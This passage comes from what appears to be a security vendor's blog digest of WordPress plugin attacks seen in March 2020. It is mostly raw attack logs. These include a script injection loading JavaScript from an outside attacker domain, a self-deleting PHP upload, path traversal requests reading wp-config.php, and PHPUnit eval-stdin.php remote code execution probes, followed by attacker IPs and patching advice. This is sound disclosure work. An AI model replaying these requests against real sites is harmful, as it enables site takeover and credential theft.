Tracker</h4><pre style="overflow-x: auto; white-space: -o-pre-wrap; word-wrap: color:#d1d1d1; background: #000000; color: #d1d1d1;"><span style="color: #009f00;">185.50</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">197.12</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">--</span>3e87eee3d<span style="color: #d2cd86;">[</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">]</span>script type<span style="color: #d2cd86;">=</span>text<span style="color: #d2cd86;">/</span>javascript src<span style="color: #d2cd86;">=</span><span style="color: #02d045;">'</span><span style="color: #00c4c4;">https://clon.collectfasttracks.com/hos?&amp;v5</span><span style="color: #02d045;">'</span><span style="color: #d2cd86;">&gt;</span><span style="color: #d2cd86;">&lt;</span><span style="color: #d2cd86;">/</span>script<span style="color: #d2cd86;">&gt;</span>\x0D\x0A<span style="color: #d2cd86;">--</span>3e87eee3d99c55ee9a39a59184ff3f05905a195557207837f3015d906347<span style="color: #d2cd86;">--</span>\x0D\x0A <span style="color: #d2cd86;">[</span><span style="color: #008c00;">15</span><span style="color: #d2cd86;">/</span>Mar<span style="color: #d2cd86;">/</span><span style="color: #008c00;">2020</span><span style="color: #b060b0;">:</span><span style="color: #008c00;">19</span><span style="color: #b060b0;">:</span><span style="color: #008c00;">55</span><span style="color: #b060b0;">:</span><span style="color: #008c00;">14</span> <span style="color: #d2cd86;">+</span><span style="color: #008c00;">0000</span><span style="color: #d2cd86;">]</span> <span style="color: #02d045;">"</span><span style="color: #00c4c4;">POST /wp-admin/admin-post.php?page=social-metrics-tracker-export&amp;smt_download_export_file=1§ion=gapi HTTP/1.1</span><span style="color: #02d045;">"</span> 
</pre><h4 style="padding-bottom: 5px; padding-top: 10px;">Simple Fields</h4><pre style="overflow-x: auto; white-space: -o-pre-wrap; word-wrap: color:#d1d1d1; background: #000000; color: #d1d1d1;"><span style="color: #009f00;">185.50</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">197.12</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">--</span>3e87eee3d<span style="color: #d2cd86;">[</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">]</span>script type<span style="color: #d2cd86;">=</span>text<span style="color: #d2cd86;">/</span>javascript src<span style="color: #d2cd86;">=</span><span style="color: #02d045;">'</span><span style="color: #00c4c4;">https://clon.collectfasttracks.com/hos?&amp;v5</span><span style="color: #02d045;">'</span><span style="color: #d2cd86;">&gt;</span><span style="color: #d2cd86;">&lt;</span><span style="color: #d2cd86;">/</span>script<span style="color: #d2cd86;">&gt;</span>\x0D\x0A<span style="color: #d2cd86;">--</span>3e87eee3d99c55ee9a39a59184ff3f05905a195557207837f3015d906347<span style="color: #d2cd86;">--</span>\x0D\x0A <span style="color: #d2cd86;">[</span><span style="color: #008c00;">15</span><span style="color: #d2cd86;">/</span>Mar<span style="color: #d2cd86;">/</span><span style="color: #008c00;">2020</span><span style="color: #b060b0;">:</span><span style="color: #008c00;">19</span><span style="color: #b060b0;">:</span><span style="color: #008c00;">55</span><span style="color: #b060b0;">:</span><span style="color: #008c00;">14</span> <span style="color: #d2cd86;">+</span><span style="color: #008c00;">0000</span><span style="color: #d2cd86;">]</span> <span style="color: #02d045;">"</span><span style="color: #00c4c4;">POST /wp-admin/admin-post.php?page=social-metrics-tracker-export&amp;smt_download_export_file=1§ion=gapi HTTP/1.1</span><span style="color: #02d045;">"</span> 
</pre><h4 style="padding-bottom: 5px; padding-top: 10px;">Pricing Table by Supsystic</h4><pre style="overflow-x: auto; white-space: -o-pre-wrap; word-wrap: color:#d1d1d1; background: #000000; color: #d1d1d1;"> <span style="color: #009f00;">185.212</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">128.162</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">[</span><span style="color: #008c00;">18</span><span style="color: #d2cd86;">/</span>Mar<span style="color: #d2cd86;">/</span><span style="color: #008c00;">2020</span><span style="color: #d2cd86;">]</span> <span style="color: #02d045;">"</span><span style="color: #00c4c4;">GET /wp-admin/admin-ajax.php?action=getJSONExportTable&amp;tables[]=8&amp;reqType=ajax&amp;mod=tables&amp;pl=pts HTTP/1.1</span><span style="color: #02d045;">"</span> 
</pre><h4 style="padding-bottom: 5px; padding-top: 10px;">Brizy – Page Builder</h4><pre style="overflow-x: auto; white-space: -o-pre-wrap; word-wrap: color:#d1d1d1; background: #000000; color: #d1d1d1;"><span style="color: #009f00;">207.180</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">198.200</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">[</span><span style="color: #008c00;">12</span><span style="color: #d2cd86;">/</span>Mar<span style="color: #d2cd86;">/</span><span style="color: #008c00;">2020</span><span style="color: #d2cd86;">]</span> <span style="color: #02d045;">"</span><span style="color: #00c4c4;">GET /wp-content/plugins/brizy/admin/site-settings.php HTTP/1.1</span><span style="color: #02d045;">"</span> 
</pre><h4 style="padding-bottom: 5px; padding-top: 10px;">WP Security Audit Log</h4><pre style="overflow-x: auto; white-space: -o-pre-wrap; word-wrap: color:#d1d1d1; background: #000000; color: #d1d1d1;"><span style="color: #009f00;">207.180</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">198.200</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">[</span><span style="color: #008c00;">12</span><span style="color: #d2cd86;">/</span>Mar<span style="color: #d2cd86;">/</span><span style="color: #008c00;">2020</span><span style="color: #d2cd86;">]</span> <span style="color: #02d045;">"</span><span style="color: #00c4c4;">GET /wp-content/plugins/brizy/admin/site-settings.php HTTP/1.1</span><span style="color: #02d045;">"</span> 
</pre><h4 style="padding-bottom: 5px; padding-top: 10px;">WordPress WP User Frontend</h4><pre style="overflow-x: auto; white-space: -o-pre-wrap; word-wrap: color:#d1d1d1; background: #000000; color: #d1d1d1;"><span style="color: #009f00;">185.219</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">168.18</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">[</span><span style="color: #008c00;">17</span><span style="color: #d2cd86;">/</span>Mar<span style="color: #d2cd86;">/</span><span style="color: #008c00;">2020</span><span style="color: #d2cd86;">]</span> <span style="color: #02d045;">"</span><span style="color: #00c4c4;">GET /wp-admin/admin-ajax.php?action=wpuf_file_upload HTTP/1.1</span><span style="color: #02d045;">"</span>
</pre><h4 style="padding-bottom: 5px; padding-top: 10px;">Adblock Blocker</h4><pre style="overflow-x: auto; white-space: -o-pre-wrap; word-wrap: color:#d1d1d1; background: #000000; color: #d1d1d1;"><span style="color: #009f00;">185.219</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">168.18</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">--</span>0747fb1e8d3cfc0d658e7a77f51c7758\x0D\x0AContent<span style="color: #d2cd86;">-</span>Disposition<span style="color: #b060b0;">:</span> form<span style="color: #d2cd86;">-</span>data<span style="color: #b060b0;">;</span> name<span style="color: #d2cd86;">=</span>\x22popimg\x22<span style="color: #b060b0;">;</span> filename<span style="color: #d2cd86;">=</span>\x22settings_auto<span style="color: #d2cd86;">.</span>php\x22\x0D\x0A\x0D\x0A<span style="color: #d2cd86;">[</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">]</span> echo \x22not exits\x22<span style="color: #b060b0;">;</span>\x0D\x0Aecho \x22done <span style="color: #d2cd86;">.</span>\x5Cn \x22 <span style="color: #b060b0;">;</span>\x0D\x0A\x0D\x0A@unlink<span style="color: #d2cd86;">(</span>__FILE__<span style="color: #d2cd86;">)</span><span style="color: #b060b0;">;</span>\x0D\x0A<span style="color: #b060b0;">?</span><span style="color: #d2cd86;">&gt;</span>\x0D\x0A\x0D\x0A<span style="color: #d2cd86;">--</span>0747fb1e8d3cfc0d658e7a77f51c7758<span style="color: #d2cd86;">--</span>\x0D\x0A <span style="color: #d2cd86;">[</span><span style="color: #008c00;">17</span><span style="color: #d2cd86;">/</span>Mar<span style="color: #d2cd86;">/</span><span style="color: #008c00;">2020</span><span style="color: #b060b0;">:</span><span style="color: #008c00;">13</span><span style="color: #b060b0;">:</span><span style="color: #008c00;">25</span><span style="color: #b060b0;">:</span><span style="color: #008c00;">45</span> <span style="color: #d2cd86;">+</span><span style="color: #008c00;">0000</span><span style="color: #d2cd86;">]</span> <span style="color: #02d045;">"</span><span style="color: #00c4c4;">POST /wp-admin/admin-ajax.php?action=getcountryuser&amp;cs=2 HTTP/1.1</span><span style="color: #02d045;">"</span> 
</pre><h4 style="padding-bottom: 5px; padding-top: 10px;">Multiple Plugins &#8211; Access to Sensitive Files</h4><pre style="overflow-x: auto; white-space: -o-pre-wrap; word-wrap: color:#d1d1d1; background: #000000; color: #d1d1d1;"><span style="color: #009f00;">113.162</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">159.230</span> <span style="color: #d2cd86;">--</span> GET <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">/</span>wp<span style="color: #d2cd86;">-</span>content<span style="color: #d2cd86;">/</span>plugins<span style="color: #d2cd86;">/</span>google<span style="color: #d2cd86;">-</span>mp3<span style="color: #d2cd86;">-</span>audio<span style="color: #d2cd86;">-</span>player<span style="color: #d2cd86;">/</span>direct_download<span style="color: #d2cd86;">.</span>php<span style="color: #b060b0;">?</span>file<span style="color: #d2cd86;">=</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2Fwp<span style="color: #d2cd86;">-</span>config<span style="color: #d2cd86;">.</span>php <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">--</span> <span style="color: #008c00;">2020</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">03</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">23</span>
<span style="color: #009f00;">113.162</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">159.230</span> <span style="color: #d2cd86;">--</span> GET <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">/</span>wp<span style="color: #d2cd86;">-</span>content<span style="color: #d2cd86;">/</span>plugins<span style="color: #d2cd86;">/</span>wp<span style="color: #d2cd86;">-</span>filemanager<span style="color: #d2cd86;">/</span>incl<span style="color: #d2cd86;">/</span>libfile<span style="color: #d2cd86;">.</span>php<span style="color: #b060b0;">?</span><span style="color: #d2cd86;">&amp;</span>path<span style="color: #d2cd86;">=</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">&amp;</span>filename<span style="color: #d2cd86;">=</span>wp<span style="color: #d2cd86;">-</span>config<span style="color: #d2cd86;">.</span>php<span style="color: #d2cd86;">&amp;</span>action<span style="color: #d2cd86;">=</span>download <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">--</span> <span style="color: #008c00;">2020</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">03</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">23</span>
<span style="color: #009f00;">113.162</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">159.230</span> <span style="color: #d2cd86;">--</span> GET <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">/</span>wp<span style="color: #d2cd86;">-</span>content<span style="color: #d2cd86;">/</span>themes<span style="color: #d2cd86;">/</span>ctu<span style="color: #d2cd86;">/</span>framework<span style="color: #d2cd86;">/</span>utilities<span style="color: #d2cd86;">/</span>download<span style="color: #d2cd86;">/</span>getfile<span style="color: #d2cd86;">.</span>php<span style="color: #b060b0;">?</span>file<span style="color: #d2cd86;">=</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2Fwp<span style="color: #d2cd86;">-</span>config<span style="color: #d2cd86;">.</span>php <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">--</span> <span style="color: #008c00;">2020</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">03</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">23</span>
<span style="color: #009f00;">113.162</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">159.230</span> <span style="color: #d2cd86;">--</span> GET <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">/</span>wp<span style="color: #d2cd86;">-</span>content<span style="color: #d2cd86;">/</span>plugins<span style="color: #d2cd86;">/</span>recent<span style="color: #d2cd86;">-</span>backups<span style="color: #d2cd86;">/</span>download<span style="color: #d2cd86;">-</span>file<span style="color: #d2cd86;">.</span>php<span style="color: #b060b0;">?</span>file_link<span style="color: #d2cd86;">=</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2Fwp<span style="color: #d2cd86;">-</span>config<span style="color: #d2cd86;">.</span>php <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">--</span> <span style="color: #008c00;">2020</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">03</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">23</span>
<span style="color: #009f00;">113.162</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">159.230</span> <span style="color: #d2cd86;">--</span> GET <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">/</span>wp<span style="color: #d2cd86;">-</span>content<span style="color: #d2cd86;">/</span>themes<span style="color: #d2cd86;">/</span>ctu<span style="color: #d2cd86;">/</span>lib<span style="color: #d2cd86;">/</span>downloadlink<span style="color: #d2cd86;">.</span>php<span style="color: #b060b0;">?</span>file<span style="color: #d2cd86;">=</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2Fwp<span style="color: #d2cd86;">-</span>config<span style="color: #d2cd86;">.</span>php <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">--</span> <span style="color: #008c00;">2020</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">03</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">23</span>
<span style="color: #009f00;">113.162</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">159.230</span> <span style="color: #d2cd86;">--</span> GET <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">/</span>wp<span style="color: #d2cd86;">-</span>content<span style="color: #d2cd86;">/</span>themes<span style="color: #d2cd86;">/</span>ctu<span style="color: #d2cd86;">/</span>lib<span style="color: #d2cd86;">/</span>scripts<span style="color: #d2cd86;">/</span>download<span style="color: #d2cd86;">.</span>php<span style="color: #b060b0;">?</span>file<span style="color: #d2cd86;">=</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2Fwp<span style="color: #d2cd86;">-</span>config<span style="color: #d2cd86;">.</span>php <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">--</span> <span style="color: #008c00;">2020</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">03</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">23</span>
<span style="color: #009f00;">113.162</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">159.230</span> <span style="color: #d2cd86;">--</span> GET <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">/</span>wp<span style="color: #d2cd86;">-</span>content<span style="color: #d2cd86;">/</span>plugins<span style="color: #d2cd86;">/</span>db<span style="color: #d2cd86;">-</span>backup<span style="color: #d2cd86;">/</span>download<span style="color: #d2cd86;">.</span>php<span style="color: #b060b0;">?</span>file<span style="color: #d2cd86;">=</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2Fwp<span style="color: #d2cd86;">-</span>config<span style="color: #d2cd86;">.</span>php <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">--</span> <span style="color: #008c00;">2020</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">03</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">23</span>
<span style="color: #009f00;">113.162</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">159.230</span> <span style="color: #d2cd86;">--</span> GET <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">/</span>wp<span style="color: #d2cd86;">-</span>content<span style="color: #d2cd86;">/</span>plugins<span style="color: #d2cd86;">/</span>aspose<span style="color: #d2cd86;">-</span>doc<span style="color: #d2cd86;">-</span>exporter<span style="color: #d2cd86;">/</span>aspose_doc_exporter_download<span style="color: #d2cd86;">.</span>php<span style="color: #b060b0;">?</span>file<span style="color: #d2cd86;">=</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2F<span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">%</span>2Fwp<span style="color: #d2cd86;">-</span>config<span style="color: #d2cd86;">.</span>php <span style="color: #d2cd86;">--</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">--</span> <span style="color: #008c00;">2020</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">03</span><span style="color: #d2cd86;">-</span><span style="color: #008c00;">23</span>
</pre><h2 style="padding-bottom: 10px; padding-top: 15px;">Multiple Plugins Affected by an Old Vulnerability in PHPUnit</h2><p>As seen in <a href="https://labs.sucuri.net/vulnerabilities-digest-january-2020/">January</a> attackers are continuing to leverage an RCE in PHPUnit along with several plugin vulnerabilities found in the past month.</p><p>Unpatched versions of PHPUnit prior to 4.8.28 and 5.6.3 allow remote attackers to execute arbitrary PHP code via HTTP POST data.</p><h4 style="padding-bottom: 5px; padding-top: 10px;">Jekyll-exporter</h4><pre style="overflow-x: auto; white-space: -o-pre-wrap; word-wrap: color:#d1d1d1; background: #000000; color: #d1d1d1;"><span style="color: #009f00;">118.27</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">25.88</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">&lt;</span><span style="color: #b060b0;">?</span>php  echo <span style="color: #02d045;">'</span><span style="color: #00c4c4;">RCE_VULN|</span><span style="color: #02d045;">'</span><span style="color: #b060b0;">;</span> echo php_uname<span style="color: #d2cd86;">(</span><span style="color: #d2cd86;">)</span><span style="color: #b060b0;">;</span><span style="color: #b060b0;">?</span><span style="color: #d2cd86;">&gt;</span> <span style="color: #d2cd86;">[</span><span style="color: #008c00;">13</span><span style="color: #d2cd86;">/</span>Mar<span style="color: #d2cd86;">/</span><span style="color: #008c00;">2020</span><span style="color: #d2cd86;">]</span> <span style="color: #02d045;">"</span><span style="color: #00c4c4;">POST //wp-content/plugins/jekyll-exporter/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1</span><span style="color: #02d045;">"</span>
</pre><h4 style="padding-bottom: 5px; padding-top: 10px;">Wp-heyloyalty</h4><pre style="overflow-x: auto; white-space: -o-pre-wrap; word-wrap: color:#d1d1d1; background: #000000; color: #d1d1d1;"><span style="color: #009f00;">118.27</span><span style="color: #d2cd86;">.</span><span style="color: #009f00;">5.203</span> <span style="color: #d2cd86;">-</span> <span style="color: #d2cd86;">&lt;</span><span style="color: #b060b0;">?</span>php  echo <span style="color: #02d045;">'</span><span style="color: #00c4c4;">RCE_VULN|</span><span style="color: #02d045;">'</span><span style="color: #b060b0;">;</span> echo php_uname<span style="color: #d2cd86;">(</span><span style="color: #d2cd86;">)</span><span style="color: #b060b0;">;</span><span style="color: #b060b0;">?</span><span style="color: #d2cd86;">&gt;</span> <span style="color: #d2cd86;">[</span><span style="color: #008c00;">12</span><span style="color: #d2cd86;">/</span>Mar<span style="color: #d2cd86;">/</span><span style="color: #008c00;">2020</span><span style="color: #d2cd86;">]</span> <span style="color: #02d045;">"</span><span style="color: #00c4c4;">POST //wp-content/plugins/wp-heyloyalty/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1</span><span style="color: #02d045;">"</span>
<span style="color: #d2cd86;">[</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">.</span><span style="color: #d2cd86;">]</span>
</pre><h4 style="padding-bottom: 5px; padding-top: 10px;">Detected IPs</h4><pre>163.44.149.193
118.27.5.203
118.27.25.88
185.219.168.18
77.71.115.52
182.161.69.114
5.101.0.209
190.117.233.1</pre><p>Public exploits already exist for all of the components listed above. We strongly encourage you to keep your software up to date to prevent infection and mitigate risk to your environment. Websites behind the <a href="https://sucuri.net/website-firewall/">Sucuri Firewall</a> are protected against these exploits.</p></div><div class="post-author"><div class="author-wrap"><div class="author"><div class="author-avatar"> <a href="https://blog.sucuri.net/author/john" rel="author"> <img alt='' src='https://secure.gravatar.com/avatar/acdc15f160ef94b9c16d86e7ce7a1630d537ea0323a8bd6d1608a5ef3a0fa5e7?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acdc15f160ef94b9c16d86e7ce7a1630d537ea0323a8bd6d1608a5ef3a0fa5e7?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/> </a></div><div class="author-description"><h5 class="title-author"> <span class="fn"> <a href="https://blog.sucuri.net/author/john" rel="author"> John Castro </a> </span></h5><p class="note">John Castro is Sucuri's Vulnerability Researcher who joined the company in 2015. His main responsibilities include threat intelligence and vulnerability analysis. John's professional experience covers more than a decade of pentesting, vulnerability research and malware analysis. When John isn't working with WordPres plugin vulnerabilities, you might find him hiking or hunting for new restaurants. Connect with him on <a href="https://co.linkedin.com/in/johncastr0">LinkedIn</a></p></div></div></div></div><section class="post-tags"><h5 class="title-block title-tags">Related Tags</h5><ul><li><a href="https://blog.sucuri.net/tag/labs-note" rel="tag">Labs Note</a>,</li><li><a href="https://blog.sucuri.net/tag/wordpress-plugins-and-themes" rel="tag">WordPress Plugins and Themes</a></li></ul></section><section class="related-categories"><h5 class="title-block title-tags">Related Categories</h5><div class="entry-inline-meta"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/sucuri-labs" rel="category tag">Sucuri Labs</a></li><li><a href="https://blog.sucuri.net/category/vulnerability-disclosure" rel="category tag">Vulnerability Disclosure</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div></section></div></div></article><section class="post-archive archive-related"><div class="archive-wrap"><h5 class="title-block"> You May Also Like</h5><div class="archive-main archive-grid"><article id="post-32869" class="post-32869 post type-post status-publish format-standard has-post-thumbnail category-website-malware-infections category-wordpress-security tag-balada-injector tag-black-hat-tactics tag-godaddy-infosec tag-hacked-websites tag-malware tag-obfuscation tag-redirects-2 tag-wordpress-plugins-and-themes tag-xss"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2024/01/Blog-Post-Thousands-of-Sites-with-Popup-Builder-Compromised-by-Balada-Injector-390x183.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2024/01/Blog-Post-Thousands-of-Sites-with-Popup-Builder-Compromised-by-Balada-Injector-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2024/01/Blog-Post-Thousands-of-Sites-with-Popup-Builder-Compromised-by-Balada-Injector-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2024/01/Blog-Post-Thousands-of-Sites-with-Popup-Builder-Compromised-by-Balada-Injector-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2024/01/Blog-Post-Thousands-of-Sites-with-Popup-Builder-Compromised-by-Balada-Injector-768x361.png 768w, https://blog.sucuri.net/wp-content/uploads/2024/01/Blog-Post-Thousands-of-Sites-with-Popup-Builder-Compromised-by-Balada-Injector-820x385.png 820w, https://blog.sucuri.net/wp-content/uploads/2024/01/Blog-Post-Thousands-of-Sites-with-Popup-Builder-Compromised-by-Balada-Injector-1180x554.png 1180w, https://blog.sucuri.net/wp-content/uploads/2024/01/Blog-Post-Thousands-of-Sites-with-Popup-Builder-Compromised-by-Balada-Injector-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2024/01/Blog-Post-Thousands-of-Sites-with-Popup-Builder-Compromised-by-Balada-Injector.png 1490w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2024/01/thousands-of-sites-with-popup-builder-compromised-by-balada-injector.html" aria-label="Thousands of Sites with Popup Builder Compromised by Balada Injector" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2024/01/thousands-of-sites-with-popup-builder-compromised-by-balada-injector.html" rel="bookmark">Thousands of Sites with Popup Builder Compromised by Balada Injector</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/denis" title="View all posts by Denis Sinegubko"><img alt='' src='https://secure.gravatar.com/avatar/292c42da0d9f929a9405e6ce269f101cc888f5c5cbcf8006e131c9bed042c80d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/292c42da0d9f929a9405e6ce269f101cc888f5c5cbcf8006e131c9bed042c80d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Denis Sinegubko</a></span></li></ul><ul class="post-meta"><li>Last Updated: March 4, 2024</li></ul></header><div class="entry-excerpt"> On December 11, 2023 WPScan published Marc Montpas’ research on the stored XSS vulnerability in the popular Popup Builder plugin (200,000+ active installation) that was&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2024/01/thousands-of-sites-with-popup-builder-compromised-by-balada-injector.html"> Read the Post </a></div></div></div></div></article><article id="post-34138" class="post-34138 post type-post status-publish format-standard has-post-thumbnail category-security-advisory category-security-education category-wordpress-security tag-sql-injection tag-wordpress-plugins-and-themes tag-xss"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2024/06/June-2024-390x183.jpg" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="June WordPress Vulnerabilities 2024" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2024/06/June-2024-390x183.jpg 390w, 